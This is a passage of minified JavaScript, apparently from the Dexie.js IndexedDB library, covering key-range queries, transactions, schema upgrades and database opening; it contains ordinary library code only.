ct(n[0],n[n.length-1])}));r._ondirectionchange=function(r){t=r==="next"?e._ascending:e._descending;n.sort(t)};var i=0;r._addAlgorithm((function(e,r,a){var o=e.key;while(t(o,n[i])>0){++i;if(i===n.length){r(a);return false}}if(t(o,n[i])===0){return true}else{r((function(){e["continue"](n[i])}));return false}}));return r};e.prototype.notEqual=function(e){return this.inAnyRange([[xn,e],[e,this.db._maxKey]],{includeLowers:false,includeUppers:false})};e.prototype.noneOf=function(){var e=V.apply(U,arguments);if(e.length===0)return new this.Collection(this);try{e.sort(this._ascending)}catch(e){return rt(this,kn)}var n=e.reduce((function(e,n){return e?e.concat([[e[e.length-1][1],n]]):[[xn,n]]}),null);n.push([e[e.length-1],this.db._maxKey]);return this.inAnyRange(n,{includeLowers:false,includeUppers:false})};e.prototype.inAnyRange=function(e,n){var t=this;var r=this._cmp,i=this._ascending,a=this._descending,o=this._min,u=this._max;if(e.length===0)return it(this);if(!e.every((function(e){return e[0]!==undefined&&e[1]!==undefined&&i(e[0],e[1])<=0}))){return rt(this,"First argument to inAnyRange() must be an Array of two-value Arrays [lower,upper] where upper must not be lower than lower",ne.InvalidArgument)}var s=!n||n.includeLowers!==false;var c=n&&n.includeUppers===true;function f(e,n){var t=0,i=e.length;for(;t<i;++t){var a=e[t];if(r(n[0],a[1])<0&&r(n[1],a[0])>0){a[0]=o(a[0],n[0]);a[1]=u(a[1],n[1]);break}}if(t===i)e.push(n);return e}var l=i;function h(e,n){return l(e[0],n[0])}var d;try{d=e.reduce(f,[]);d.sort(h)}catch(e){return rt(this,kn)}var v=0;var p=c?function(e){return i(e,d[v][1])>0}:function(e){return i(e,d[v][1])>=0};var y=s?function(e){return a(e,d[v][0])>0}:function(e){return a(e,d[v][0])>=0};function m(e){return!p(e)&&!y(e)}var b=p;var g=new this.Collection(this,(function(){return ct(d[0][0],d[d.length-1][1],!s,!c)}));g._ondirectionchange=function(e){if(e==="next"){b=p;l=i}else{b=y;l=a}d.sort(h)};g._addAlgorithm((function(e,n,r){var a=e.key;while(b(a)){++v;if(v===d.length){n(r);return false}}if(m(a)){return true}else if(t._cmp(a,d[v][1])===0||t._cmp(a,d[v][0])===0){return false}else{n((function(){if(l===i)e["continue"](d[v][0]);else e["continue"](d[v][1])}));return false}}));return g};e.prototype.startsWithAnyOf=function(){var e=V.apply(U,arguments);if(!e.every((function(e){return typeof e==="string"}))){return rt(this,"startsWithAnyOf() only works with strings")}if(e.length===0)return it(this);return this.inAnyRange(e.map((function(e){return[e,e+_n]})))};return e}();function ht(e){return Fn(lt.prototype,(function n(t,r,i){this.db=e;this._ctx={table:t,index:r===":id"?null:r,or:i};this._cmp=this._ascending=Dn;this._descending=function(e,n){return Dn(n,e)};this._max=function(e,n){return Dn(e,n)>0?e:n};this._min=function(e,n){return Dn(e,n)<0?e:n};this._IDBKeyRange=e._deps.IDBKeyRange;if(!this._IDBKeyRange)throw new ne.MissingAPI}))}function dt(e){return Ze((function(n){vt(n);e(n.target.error);return false}))}function vt(e){if(e.stopPropagation)e.stopPropagation();if(e.preventDefault)e.preventDefault()}var pt="storagemutated";var yt="x-storagemutated-1";var mt=Nn(null,pt);var bt=function(){function e(){}e.prototype._lock=function(){_(!De.global);++this._reculock;if(this._reculock===1&&!De.global)De.lockOwnerFor=this;return this};e.prototype._unlock=function(){_(!De.global);if(--this._reculock===0){if(!De.global)De.lockOwnerFor=null;while(this._blockedFuncs.length>0&&!this._locked()){var e=this._blockedFuncs.shift();try{pn(e[1],e[0])}catch(e){}}}return this};e.prototype._locked=function(){return this._reculock&&De.lockOwnerFor!==this};e.prototype.create=function(e){var n=this;if(!this.mode)return this;var t=this.db.idbdb;var r=this.db._state.dbOpenError;_(!this.idbtrans);if(!e&&!t){switch(r&&r.name){case"DatabaseClosedError":throw new ne.DatabaseClosed(r);case"MissingAPIError":throw new ne.MissingAPI(r.message,r);default:throw new ne.OpenFailed(r)}}if(!this.active)throw new ne.TransactionInactive;_(this._completion._state===null);e=this.idbtrans=e||(this.db.core?this.db.core.transaction(this.storeNames,this.mode,{durability:this.chromeTransactionDurability}):t.transaction(this.storeNames,this.mode,{durability:this.chromeTransactionDurability}));e.onerror=Ze((function(t){vt(t);n._reject(e.error)}));e.onabort=Ze((function(t){vt(t);n.active&&n._reject(new ne.Abort(e.error));n.active=false;n.on("abort").fire(t)}));e.oncomplete=Ze((function(){n.active=false;n._resolve();if("mutatedParts"in e){mt.storagemutated.fire(e["mutatedParts"])}}));return this};e.prototype._promise=function(e,n,t){var r=this;if(e==="readwrite"&&this.mode!=="readwrite")return bn(new ne.ReadOnly("Transaction is readonly"));if(!this.active)return bn(new ne.TransactionInactive);if(this._locked()){return new Re((function(i,a){r._blockedFuncs.push([function(){r._promise(e,n,t).then(i,a)},De])}))}else if(t){return un((function(){var e=new Re((function(e,t){r._lock();var i=n(e,t,r);if(i&&i.then)i.then(e,t)}));e["finally"]((function(){return r._unlock()}));e._lib=true;return e}))}else{var i=new Re((function(e,t){var i=n(e,t,r);if(i&&i.then)i.then(e,t)}));i._lib=true;return i}};e.prototype._root=function(){return this.parent?this.parent._root():this};e.prototype.waitFor=function(e){var n=this._root();var t=Re.resolve(e);if(n._waitingFor){n._waitingFor=n._waitingFor.then((function(){return t}))}else{n._waitingFor=t;n._waitingQueue=[];var r=n.idbtrans.objectStore(n.storeNames[0]);(function e(){++n._spinCount;while(n._waitingQueue.length)n._waitingQueue.shift()();if(n._waitingFor)r.get(-Infinity).onsuccess=e})()}var i=n._waitingFor;return new Re((function(e,r){t.then((function(t){return n._waitingQueue.push(Ze(e.bind(null,t)))}),(function(e){return n._waitingQueue.push(Ze(r.bind(null,e)))}))["finally"]((function(){if(n._waitingFor===i){n._waitingFor=null}}))}))};e.prototype.abort=function(){if(this.active){this.active=false;if(this.idbtrans)this.idbtrans.abort();this._reject(new ne.Abort)}};e.prototype.table=function(e){var n=this._memoizedTables||(this._memoizedTables={});if(l(n,e))return n[e];var t=this.schema[e];if(!t){throw new ne.NotFound("Table "+e+" not part of transaction")}var r=new this.db.Table(e,t,this);r.core=this.db.core.table(e);n[e]=r;return r};return e}();function gt(e){return Fn(bt.prototype,(function n(t,r,i,a,o){var u=this;this.db=e;this.mode=t;this.storeNames=r;this.schema=i;this.chromeTransactionDurability=a;this.idbtrans=null;this.on=Nn(this,"complete","error","abort");this.parent=o||null;this.active=true;this._reculock=0;this._blockedFuncs=[];this._resolve=null;this._reject=null;this._waitingFor=null;this._waitingQueue=null;this._spinCount=0;this._completion=new Re((function(e,n){u._resolve=e;u._reject=n}));this._completion.then((function(){u.active=false;u.on.complete.fire()}),(function(e){var n=u.active;u.active=false;u.on.error.fire(e);u.parent?u.parent._reject(e):n&&u.idbtrans&&u.idbtrans.abort();return bn(e)}))}))}function wt(e,n,t,r,i,a,o){return{name:e,keyPath:n,unique:t,multi:r,auto:i,compound:a,src:(t&&!o?"&":"")+(r?"*":"")+(i?"++":"")+_t(n)}}function _t(e){return typeof e==="string"?e:e?"["+[].join.call(e,"+")+"]":""}function xt(e,n,t){return{name:e,primKey:n,indexes:t,mappedClass:null,idxByName:k(t,(function(e){return[e.name,e]}))}}function kt(e){return e.length===1?e[0]:e}var Ot=function e(n){try{n.only([[]]);Ot=function e(){return[[]]};return[[]]}catch(e){Ot=function e(){return _n};return _n}};function Pt(e){if(e==null){return function(){return undefined}}else if(typeof e==="string"){return Kt(e)}else{return function(n){return O(n,e)}}}function Kt(e){var n=e.split(".");if(n.length===1){return function(n){return n[e]}}else{return function(n){return O(n,e)}}}function Et(e){return[].slice.call(e)}var St=0;function jt(e){return e==null?":id":typeof e==="string"?e:"[".concat(e.join("+"),"]")}function At(e,n,t){function r(e,n){var t=Et(e.objectStoreNames);return{schema:{name:e.name,tables:t.map((function(e){return n.objectStore(e)})).map((function(e){var n=e.keyPath,t=e.autoIncrement;var r=u(n);var i=n==null;var a={};var o={name:e.name,primaryKey:{name:null,isPrimaryKey:true,outbound:i,compound:r,keyPath:n,autoIncrement:t,unique:true,extractKey:Pt(n)},indexes:Et(e.indexNames).map((function(n){return e.index(n)})).map((function(e){var n=e.name,t=e.unique,r=e.multiEntry,i=e.keyPath;var o=u(i);var s={name:n,compound:o,keyPath:i,unique:t,multiEntry:r,extractKey:Pt(i)};a[jt(i)]=s;return s})),getIndexByKeyPath:function e(n){return a[jt(n)]}};a[":id"]=o.primaryKey;if(n!=null){a[jt(n)]=o.primaryKey}return o}))},hasGetAll:t.length>0&&"getAll"in n.objectStore(t[0])&&!(typeof navigator!=="undefined"&&/Safari/.test(navigator.userAgent)&&!/(Chrome\/|Edge\/)/.test(navigator.userAgent)&&[].concat(navigator.userAgent.match(/Safari\/(\d*)/))[1]<604)}}function i(e){if(e.type===3)return null;if(e.type===4)throw new Error("Cannot convert never type to IDBKeyRange");var t=e.lower,r=e.upper,i=e.lowerOpen,a=e.upperOpen;var o=t===undefined?r===undefined?null:n.upperBound(r,!!a):r===undefined?n.lowerBound(t,!!i):n.bound(t,r,!!i,!!a);return o}function a(e){var n=e.name;function t(e){var t=e.trans,r=e.type,a=e.keys,o=e.values,u=e.range;return new Promise((function(e,s){e=Ze(e);var c=t.objectStore(n);var f=c.keyPath==null;var l=r==="put"||r==="add";if(!l&&r!=="delete"&&r!=="deleteRange")throw new Error("Invalid operation type: "+r);var h=(a||o||{length:1}).length;if(a&&o&&a.length!==o.length){throw new Error("Given keys array must have same length as given values array.")}if(h===0)return e({numFailures:0,failures:{},results:[],lastResult:undefined});var d;var v=[];var p=[];var y=0;var m=function e(n){++y;vt(n)};if(r==="deleteRange"){if(u.type===4)return e({numFailures:y,failures:p,results:[],lastResult:undefined});if(u.type===3)v.push(d=c.clear());else v.push(d=c["delete"](i(u)))}else{var b=l?f?[o,a]:[o,null]:[a,null],g=b[0],w=b[1];if(l){for(var _=0;_<h;++_){v.push(d=w&&w[_]!==undefined?c[r](g[_],w[_]):c[r](g[_]));d.onerror=m}}else{for(var _=0;_<h;++_){v.push(d=c[r](g[_]));d.onerror=m}}}var x=function n(t){var i=t.target.result;v.forEach((function(e,n){return e.error!=null&&(p[n]=e.error)}));e({numFailures:y,failures:p,results:r==="delete"?a:v.map((function(e){return e.result})),lastResult:i})};d.onerror=function(e){m(e);x(e)};d.onsuccess=x}))}function r(e){var t=e.trans,r=e.values,a=e.query,o=e.reverse,u=e.unique;return new Promise((function(e,s){e=Ze(e);var c=a.index,f=a.range;var l=t.objectStore(n);var h=c.isPrimaryKey?l:l.index(c.name);var d=o?u?"prevunique":"prev":u?"nextunique":"next";var v=r||!("openKeyCursor"in h)?h.openCursor(i(f),d):h.openKeyCursor(i(f),d);v.onerror=dt(s);v.onsuccess=Ze((function(n){var r=v.result;if(!r){e(null);return}r.___id=++St;r.done=false;var i=r["continue"].bind(r);var a=r.continuePrimaryKey;if(a)a=a.bind(r);var o=r.advance.bind(r);var u=function e(){throw new Error("Cursor not started")};var c=function e(){throw new Error("Cursor not stopped")};r.trans=t;r.stop=r["continue"]=r.continuePrimaryKey=r.advance=u;r.fail=Ze(s);r.next=function(){var e=this;var n=1;return this.start((function(){return n--?e["continue"]():e.stop()})).then((function(){return e}))};r.start=function(e){var n=new Promise((function(e,n){e=Ze(e);v.onerror=dt(n);r.fail=n;r.stop=function(n){r.stop=r["continue"]=r.continuePrimaryKey=r.advance=c;e(n)}}));var t=function n(){if(v.result){try{e()}catch(e){r.fail(e)}}else{r.done=true;r.start=function(){throw new Error("Cursor behind last entry")};r.stop()}};v.onsuccess=Ze((function(e){v.onsuccess=t;t()}));r["continue"]=i;r.continuePrimaryKey=a;r.advance=o;t();return n};e(r)}),s)}))}function a(e){return function(t){return new Promise((function(r,a){r=Ze(r);var o=t.trans,u=t.values,s=t.limit,c=t.query;var f=s===Infinity?undefined:s;var l=c.index,h=c.range;var d=o.objectStore(n);var v=l.isPrimaryKey?d:d.index(l.name);var p=i(h);if(s===0)return r({result:[]});if(e){var y=u?v.getAll(p,f):v.getAllKeys(p,f);y.onsuccess=function(e){return r({result:e.target.result})};y.onerror=dt(a)}else{var m=0;var b=u||!("openKeyCursor"in v)?v.openCursor(p):v.openKeyCursor(p);var g=[];b.onsuccess=function(e){var n=b.result;if(!n)return r({result:g});g.push(u?n.value:n.primaryKey);if(++m===s)return r({result:g});n["continue"]()};b.onerror=dt(a)}}))}}return{name:n,schema:e,mutate:t,getMany:function e(t){var r=t.trans,i=t.keys;return new Promise((function(e,t){e=Ze(e);var a=r.objectStore(n);var o=i.length;var u=new Array(o);var s=0;var c=0;var f;var l=function n(t){var r=t.target;if((u[r._pos]=r.result)!=null);if(++c===s)e(u)};var h=dt(t);for(var d=0;d<o;++d){var v=i[d];if(v!=null){f=a.get(i[d]);f._pos=d;f.onsuccess=l;f.onerror=h;++s}}if(s===0)e(u)}))},get:function e(t){var r=t.trans,i=t.key;return new Promise((function(e,t){e=Ze(e);var a=r.objectStore(n);var o=a.get(i);o.onsuccess=function(n){return e(n.target.result)};o.onerror=dt(t)}))},query:a(c),openCursor:r,count:function e(t){var r=t.query,a=t.trans;var o=r.index,u=r.range;return new Promise((function(e,t){var r=a.objectStore(n);var s=o.isPrimaryKey?r:r.index(o.name);var c=i(u);var f=c?s.count(c):s.count();f.onsuccess=Ze((function(n){return e(n.target.result)}));f.onerror=dt(t)}))}}}var o=r(e,t),s=o.schema,c=o.hasGetAll;var f=s.tables.map((function(e){return a(e)}));var l={};f.forEach((function(e){return l[e.name]=e}));return{stack:"dbcore",transaction:e.transaction.bind(e),table:function e(n){var t=l[n];if(!t)throw new Error("Table '".concat(n,"' not found"));return l[n]},MIN_KEY:-Infinity,MAX_KEY:Ot(n),schema:s}}function Ct(e,n){return n.reduce((function(e,n){var t=n.create;return r(r({},e),t(e))}),e)}function It(e,n,t,r){var i=t.IDBKeyRange;t.indexedDB;var a=Ct(At(n,i,r),e.dbcore);return{dbcore:a}}function Dt(e,n){var t=n.db;var r=It(e._middlewares,t,e._deps,n);e.core=r.dbcore;e.tables.forEach((function(n){var t=n.name;if(e.core.schema.tables.some((function(e){return e.name===t}))){n.core=e.core.table(t);if(e[t]instanceof e.Table){e[t].core=n.core}}}))}function qt(e,n,t,r){t.forEach((function(t){var i=r[t];n.forEach((function(n){var r=m(n,t);if(!r||"value"in r&&r.value===undefined){if(n===e.Transaction.prototype||n instanceof e.Transaction){v(n,t,{get:function e(){return this.table(t)},set:function e(n){d(this,t,{value:n,writable:true,configurable:true,enumerable:true})}})}else{n[t]=new e.Table(t,i)}}}))}))}function Bt(e,n){n.forEach((function(n){for(var t in n){if(n[t]instanceof e.Table)delete n[t]}}))}function Tt(e,n){return e._cfg.version-n._cfg.version}function Rt(e,n,t,r){var i=e._dbSchema;if(t.objectStoreNames.contains("$meta")&&!i.$meta){i.$meta=xt("$meta",Qt("")[0],[]);e._storeNames.push("$meta")}var a=e._createTransaction("readwrite",e._storeNames,i);a.create(t);a._completion["catch"](r);var u=a._reject.bind(a);var s=De.transless||De;un((function(){De.trans=a;De.transless=s;if(n===0){o(i).forEach((function(e){Ut(t,e,i[e].primKey,i[e].indexes)}));Dt(e,t);Re.follow((function(){return e.on.populate.fire(a)}))["catch"](u)}else{Dt(e,t);return Nt(e,a,n).then((function(n){return Ft(e,n,a,t)}))["catch"](u)}}))}function Mt(e,n){Vt(e._dbSchema,n);if(n.db.version%10===0&&!n.objectStoreNames.contains("$meta")){n.db.createObjectStore("$meta").add(Math.ceil(n.db.version/10-1),"version")}var t=Wt(e,e.idbdb,n);$t(e,e._dbSchema,n);var r=Lt(t,e._dbSchema);var i=function e(t){if(t.change.length||t.recreate){console.warn("Unable to patch indexes of table ".concat(t.name," because it has changes on the type of index or primary key."));return{value:void 0}}var r=n.objectStore(t.name);t.add.forEach((function(e){if(ve)console.debug("Dexie upgrade patch: Creating missing index ".concat(t.name,".").concat(e.src));zt(r,e)}))};for(var a=0,o=r.change;a<o.length;a++){var u=o[a];var s=i(u);if(babelHelpers["typeof"](s)==="object")return s.value}}function Nt(e,n,t){if(n.storeNames.includes("$meta")){return n.table("$meta").get("version").then((function(e){return e!=null?e:t}))}else{return Re.resolve(t)}}function Ft(e,n,t,r){var i=[];var a=e._versions;var u=e._dbSchema=Wt(e,e.idbdb,r);var s=a.filter((function(e){return e._cfg.version>=n}));if(s.length===0){return Re.resolve()}s.forEach((function(a){i.push((function(){var i=u;var s=a._cfg.dbschema;$t(e,i,r);$t(e,s,r);u=e._dbSchema=s;var c=Lt(i,s);c.add.forEach((function(e){Ut(r,e[0],e[1].primKey,e[1].indexes)}));c.change.forEach((function(e){if(e.recreate){throw new ne.Upgrade("Not yet support for changing primary key")}else{var n=r.objectStore(e.name);e.add.forEach((function(e){return zt(n,e)}));e.change.forEach((function(e){n.deleteIndex(e.name);zt(n,e)}));e.del.forEach((function(e){return n.deleteIndex(e)}))}}));var f=a._cfg.contentUpgrade;if(f&&a._cfg.version>n){Dt(e,r);t._memoizedTables={};var l=E(s);c.del.forEach((function(e){l[e]=i[e]}));Bt(e,[e.Transaction.prototype]);qt(e,[e.Transaction.prototype],o(l),l);t.schema=l;var h=H(f);if(h){sn()}var d;var v=Re.follow((function(){d=f(t);if(d){if(h){var e=cn.bind(null,null);d.then(e,e)}}}));return d&&typeof d.then==="function"?Re.resolve(d):v.then((function(){return d}))}}));i.push((function(n){var r=a._cfg.dbschema;Ht(r,n);Bt(e,[e.Transaction.prototype]);qt(e,[e.Transaction.prototype],e._storeNames,e._dbSchema);t.schema=e._dbSchema}));i.push((function(n){if(e.idbdb.objectStoreNames.contains("$meta")){if(Math.ceil(e.idbdb.version/10)===a._cfg.version){e.idbdb.deleteObjectStore("$meta");delete e._dbSchema.$meta;e._storeNames=e._storeNames.filter((function(e){return e!=="$meta"}))}else{n.objectStore("$meta").put(a._cfg.version,"version")}}}))}));function c(){return i.length?Re.resolve(i.shift()(t.idbtrans)).then(c):Re.resolve()}return c().then((function(){Vt(u,r)}))}function Lt(e,n){var t={del:[],add:[],change:[]};var r;for(r in e){if(!n[r])t.del.push(r)}for(r in n){var i=e[r],a=n[r];if(!i){t.add.push([r,a])}else{var o={name:r,def:a,recreate:false,del:[],add:[],change:[]};if(""+(i.primKey.keyPath||"")!==""+(a.primKey.keyPath||"")||i.primKey.auto!==a.primKey.auto){o.recreate=true;t.change.push(o)}else{var u=i.idxByName;var s=a.idxByName;var c=void 0;for(c in u){if(!s[c])o.del.push(c)}for(c in s){var f=u[c],l=s[c];if(!f)o.add.push(l);else if(f.src!==l.src)o.change.push(l)}if(o.del.length>0||o.add.length>0||o.change.length>0){t.change.push(o)}}}}return t}function Ut(e,n,t,r){var i=e.db.createObjectStore(n,t.keyPath?{keyPath:t.keyPath,autoIncrement:t.auto}:{autoIncrement:t.auto});r.forEach((function(e){return zt(i,e)}));return i}function Vt(e,n){o(e).forEach((function(t){if(!n.db.objectStoreNames.contains(t)){if(ve)console.debug("Dexie: Creating missing table",t);Ut(n,t,e[t].primKey,e[t].indexes)}}))}function Ht(e,n){[].slice.call(n.db.objectStoreNames).forEach((function(t){return e[t]==null&&n.db.deleteObjectStore(t)}))}function zt(e,n){e.createIndex(n.name,n.keyPath,{unique:n.unique,multiEntry:n.multi})}function Wt(e,n,t){var r={};var i=g(n.objectStoreNames,0);i.forEach((function(e){var n=t.objectStore(e);var i=n.keyPath;var a=wt(_t(i),i||"",true,false,!!n.autoIncrement,i&&typeof i!=="string",true);var o=[];for(var u=0;u<n.indexNames.length;++u){var s=n.index(n.indexNames[u]);i=s.keyPath;var c=wt(s.name,i,!!s.unique,!!s.multiEntry,false,i&&typeof i!=="string",false);o.push(c)}r[e]=xt(e,a,o)}));return r}function Yt(e,n,t){e.verno=n.version/10;var r=e._dbSchema=Wt(e,n,t);e._storeNames=g(n.objectStoreNames,0);qt(e,[e._allTables],o(r),r)}function Xt(e,n){var t=Wt(e,e.idbdb,n);var r=Lt(t,e._dbSchema);return!(r.add.length||r.change.some((function(e){return e.add.length||e.change.length})))}function $t(e,n,t){var r=t.db.objectStoreNames;for(var i=0;i<r.length;++i){var o=r[i];var u=t.objectStore(o);e._hasGetAll="getAll"in u;for(var s=0;s<u.indexNames.length;++s){var c=u.indexNames[s];var f=u.index(c).keyPath;var l=typeof f==="string"?f:"["+g(f).join("+")+"]";if(n[o]){var h=n[o].idxByName[l];if(h){h.name=c;delete n[o].idxByName[l];n[o].idxByName[c]=h}}}}if(typeof navigator!=="undefined"&&/Safari/.test(navigator.userAgent)&&!/(Chrome\/|Edge\/)/.test(navigator.userAgent)&&a.WorkerGlobalScope&&a instanceof a.WorkerGlobalScope&&[].concat(navigator.userAgent.match(/Safari\/(\d*)/))[1]<604){e._hasGetAll=false}}function Qt(e){return e.split(",").map((function(e,n){e=e.trim();var t=e.replace(/([&*]|\+\+)/g,"");var r=/^\[/.test(t)?t.match(/^\[(.*)\]$/)[1].split("+"):t;return wt(t,r||null,/\&/.test(e),/\*/.test(e),/\+\+/.test(e),u(r),n===0)}))}var Gt=function(){function e(){}e.prototype._parseStoresSpec=function(e,n){o(e).forEach((function(t){if(e[t]!==null){var r=Qt(e[t]);var i=r.shift();i.unique=true;if(i.multi)throw new ne.Schema("Primary key cannot be multi-valued");r.forEach((function(e){if(e.auto)throw new ne.Schema("Only primary key can be marked as autoIncrement (++)");if(!e.keyPath)throw new ne.Schema("Index must have a name and cannot be an empty string")}));n[t]=xt(t,i,r)}}))};e.prototype.stores=function(e){var n=this.db;this._cfg.storesSource=this._cfg.storesSource?s(this._cfg.storesSource,e):e;var t=n._versions;var r={};var i={};t.forEach((function(e){s(r,e._cfg.storesSource);i=e._cfg.dbschema={};e._parseStoresSpec(r,i)}));n._dbSchema=i;Bt(n,[n._allTables,n,n.Transaction.prototype]);qt(n,[n._allTables,n,n.Transaction.prototype,this._cfg.tables],o(i),i);n._storeNames=o(i);return this};e.prototype.upgrade=function(e){this._cfg.contentUpgrade=de(this._cfg.contentUpgrade||ae,e);return this};return e}();function Jt(e){return Fn(Gt.prototype,(function n(t){this.db=e;this._cfg={version:t,storesSource:null,dbschema:{},tables:{},contentUpgrade:null}}))}function Zt(e,n){var t=e["_dbNamesDB"];if(!t){t=e["_dbNamesDB"]=new ei(Kn,{addons:[],indexedDB:e,IDBKeyRange:n});t.version(1).stores({dbnames:"name"})}return t.table("dbnames")}function er(e){return e&&typeof e.databases==="function"}function nr(e){var n=e.indexedDB,t=e.IDBKeyRange;return er(n)?Promise.resolve(n.databases()).then((function(e){return e.map((function(e){return e.name})).filter((function(e){return e!==Kn}))})):Zt(n,t).toCollection().primaryKeys()}function tr(e,n){var t=e.indexedDB,r=e.IDBKeyRange;!er(t)&&n!==Kn&&Zt(t,r).put({name:n})["catch"](ae)}function rr(e,n){var t=e.indexedDB,r=e.IDBKeyRange;!er(t)&&n!==Kn&&Zt(t,r)["delete"](n)["catch"](ae)}function ir(e){return un((function(){De.letThrough=true;return e()}))}function ar(){var e=!navigator.userAgentData&&/Safari\//.test(navigator.userAgent)&&!/Chrom(e|ium)\//.test(navigator.userAgent);if(!e||!indexedDB.databases)return Promise.resolve();var n;return new Promise((function(e){var t=function n(){return indexedDB.databases()["finally"](e)};n=setInterval(t,100);t()}))["finally"]((function(){return clearInterval(n)}))}var or;function ur(e){return!("from"in e)}var sr=function e(n,t){if(this){s(this,arguments.length?{d:1,from:n,to:arguments.length>1?t:n}:{d:0})}else{var r=new e;if(n&&"d"in n){s(r,n)}return r}};h(sr.prototype,(or={add:function e(n){fr(this,n);return this},addKey:function e(n){cr(this,n,n);return this},addKeys:function e(n){var t=this;n.forEach((function(e){return cr(t,e,e)}));return this},hasKey:function e(n){var t=hr(this).next(n).value;return t&&Dn(t.from,n)<=0&&Dn(t.to,n)>=0}},or[N]=function(){return hr(this)},or));function cr(e,n,t){var r=Dn(n,t);if(isNaN(r))return;if(r>0)throw RangeError();if(ur(e))return s(e,{from:n,to:t,d:1});var i=e.l;var a=e.r;if(Dn(t,e.from)<0){i?cr(i,n,t):e.l={from:n,to:t,d:1,l:null,r:null};return dr(e)}if(Dn(n,e.to)>0){a?cr(a,n,t):e.r={from:n,to:t,d:1,l:null,r:null};return dr(e)}if(Dn(n,e.from)<0){e.from=n;e.l=null;e.d=a?a.d+1:1}if(Dn(t,e.to)>0){e.to=t;e.r=null;e.d=e.l?e.l.d+1:1}var o=!e.r;if(i&&!e.l){fr(e,i)}if(a&&o){fr(e,a)}}function fr(e,n){function t(e,n){var r=n.from,i=n.to,a=n.l,o=n.r;cr(e,r,i);if(a)t(e,a);if(o)t(e,o)}if(!ur(n))t(e,n)}function lr(e,n){var t=hr(n);var r=t.next();if(r.done)return false;var i=r.value;var a=hr(e);var o=a.next(i.from);var u=o.value;while(!r.done&&!o.done){if(Dn(u.from,i.to)<=0&&Dn(u.to,i.from)>=0)return true;Dn(i.from,u.from)<0?i=(r=t.next(u.from)).value:u=(o=a.next(i.from)).value}return false}function hr(e){var n=ur(e)?null:{s:0,n:e};return{next:function e(t){var r=arguments.length>0;while(n){switch(n.s){case 0:n.s=1;if(r){while(n.n.l&&Dn(t,n.n.from)<0)n={up:n,n:n.n.l,s:1}}else{while(n.n.l)n={up:n,n:n.n.l,s:1}}case 1:n.s=2;if(!r||Dn(t,n.n.to)<=0)return{value:n.n,done:false};case 2:if(n.n.r){n.s=3;n={up:n,n:n.n.r,s:0};continue}case 3:n=n.up}}return{done:true}}}}function dr(e){var n,t;var i=(((n=e.r)===null||n===void 0?void 0:n.d)||0)-(((t=e.l)===null||t===void 0?void 0:t.d)||0);var a=i>1?"r":i<-1?"l":"";if(a){var o=a==="r"?"l":"r";var u=r({},e);var s=e[a];e.from=s.from;e.to=s.to;e[a]=s[a];u[a]=s[o];e[o]=u;u.d=vr(u)}e.d=vr(e)}function vr(e){var n=e.r,t=e.l;return(n?t?Math.max(n.d,t.d):n.d:t?t.d:0)+1}function pr(e,n){o(n).forEach((function(t){if(e[t])fr(e[t],n[t]);else e[t]=I(n[t])}));return e}function yr(e,n){return e.all||n.all||Object.keys(e).some((function(t){return n[t]&&lr(n[t],e[t])}))}var mr={};var br={};var gr=false;function wr(e,n){pr(br,e);if(!gr){gr=true;setTimeout((function(){gr=false;var e=br;br={};_r(e,false)}),0)}}function _r(e,n){if(n===void 0){n=false}var t=new Set;if(e.all){for(var r=0,i=Object.values(mr);r<i.length;r++){var a=i[r];xr(a,e,t,n)}}else{for(var o in e){var u=/^idb\:\/\/(.*)\/(.*)\//.exec(o);if(u){var s=u[1],c=u[2];var a=mr["idb://".concat(s,"/").concat(c)];if(a)xr(a,e,t,n)}}}t.forEach((function(e){return e()}))}function xr(e,n,t,r){var i=[];for(var a=0,o=Object.entries(e.queries.query);a<o.length;a++){var u=o[a],s=u[0],c=u[1];var f=[];for(var l=0,h=c;l<h.length;l++){var d=h[l];if(yr(n,d.obsSet)){d.subscribers.forEach((function(e){return t.add(e)}))}else if(r){f.push(d)}}if(r)i.push([s,f])}if(r){for(var v=0,p=i;v<p.length;v++){var y=p[v],s=y[0],f=y[1];e.queries.query[s]=f}}}function kr(e){var n=e._state;var t=e._deps.indexedDB;if(n.isBeingOpened||e.idbdb)return n.dbReadyPromise.then((function(){return n.dbOpenError?bn(n.dbOpenError):e}));n.isBeingOpened=true;n.dbOpenError=null;n.openComplete=false;var r=n.openCanceller;var i=Math.round(e.verno*10);var a=false;function o(){if(n.openCanceller!==r)throw new ne.DatabaseClosed("db.open() was cancelled")}var u=n.dbReadyResolve,s=null,c=false;var f=function r(){return new Re((function(u,f){o();if(!t)throw new ne.MissingAPI;var l=e.name;var h=n.autoSchema||!i?t.open(l):t.open(l,i);if(!h)throw new ne.MissingAPI;h.onerror=dt(f);h.onblocked=Ze(e._fireOnBlocked);h.onupgradeneeded=Ze((function(r){s=h.transaction;if(n.autoSchema&&!e._options.allowEmptyDB){h.onerror=vt;s.abort();h.result.close();var i=t.deleteDatabase(l);i.onsuccess=i.onerror=Ze((function(){f(new ne.NoSuchDatabase("Database ".concat(l," doesnt exist")))}))}else{s.onerror=dt(f);var o=r.oldVersion>Math.pow(2,62)?0:r.oldVersion;c=o<1;e.idbdb=h.result;if(a){Mt(e,s)}Rt(e,o/10,s,f)}}),f);h.onsuccess=Ze((function(){s=null;var t=e.idbdb=h.result;var o=g(t.objectStoreNames);if(o.length>0)try{var f=t.transaction(kt(o),"readonly");if(n.autoSchema)Yt(e,t,f);else{$t(e,e._dbSchema,f);if(!Xt(e,f)&&!a){console.warn("Dexie SchemaDiff: Schema was extended without increasing the number passed to db.version(). Dexie will add missing parts and increment native version number to workaround this.");t.close();i=t.version+1;a=true;return u(r())}}Dt(e,f)}catch(e){}Pn.push(e);t.onversionchange=Ze((function(t){n.vcFired=true;e.on("versionchange").fire(t)}));t.onclose=Ze((function(n){e.on("close").fire(n)}));if(c)tr(e._deps,l);u()}),f)}))["catch"]((function(e){switch(e===null||e===void 0?void 0:e.name){case"UnknownError":if(n.PR1398_maxLoop>0){n.PR1398_maxLoop--;console.warn("Dexie: Workaround for Chrome UnknownError on open()");return r()}break;case"VersionError":if(i>0){i=0;return r()}break}return Re.reject(e)}))};return Re.race([r,(typeof navigator==="undefined"?Re.resolve():ar()).then(f)]).then((function(){o();n.onReadyBeingFired=[];return Re.resolve(ir((function(){return e.on.ready.fire(e.vip)}))).then((function t(){if(n.onReadyBeingFired.length>0){var r=n.onReadyBeingFired.reduce(de,ae);n.onReadyBeingFired=[];return Re.resolve(ir((function(){return 